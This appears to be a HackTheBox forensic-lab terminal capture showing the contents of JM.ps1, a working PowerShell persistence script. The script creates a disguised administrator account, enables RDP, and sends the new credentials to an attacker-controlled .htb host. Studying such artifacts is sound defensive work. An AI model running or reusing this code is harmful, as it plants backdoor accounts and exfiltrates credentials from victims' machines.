 ┌─[vivisghost@HackTheBox]─[~/TheEnduringEcho/C/Users/Werni/AppData/Local]
└──╼ $cat JM.ps1
# List of potential usernames
$usernames = @("svc_netupd", "svc_dns", "sys_helper", "WinTelemetry", "UpdaterSvc")
# Check for existing user
$existing = $usernames | Where-Object {
    Get-LocalUser -Name $_ -ErrorAction SilentlyContinue
}
# If none exist, create a new one
if (-not $existing) {
    $newUser = Get-Random -InputObject $usernames
    $timestamp = (Get-Date).ToString("yyyyMMddHHmmss")
    $password = "Watson_$timestamp"
    $securePass = ConvertTo-SecureString $password -AsPlainText -Force
    New-LocalUser -Name $newUser -Password $securePass -FullName "Windows Update Helper" -Description "System-managed service account"
    Add-LocalGroupMember -Group "Administrators" -Member $newUser
    Add-LocalGroupMember -Group "Remote Desktop Users" -Member $newUser
    # Enable RDP
    Set-ItemProperty -Path "HKLM:\System\CurrentControlSet\Control\Terminal Server" -Name "fDenyTSConnections" -Value 0
    Enable-NetFirewallRule -DisplayGroup "Remote Desktop"
    Invoke-WebRequest -Uri "http://NapoleonsBlackPearl.htb/Exchange?data=$([Convert]::ToBase64String([Text.Encoding]::UTF8.GetBytes("$newUser|$password
")))" -UseBasicParsing -ErrorAction SilentlyContinue | Out-Null
}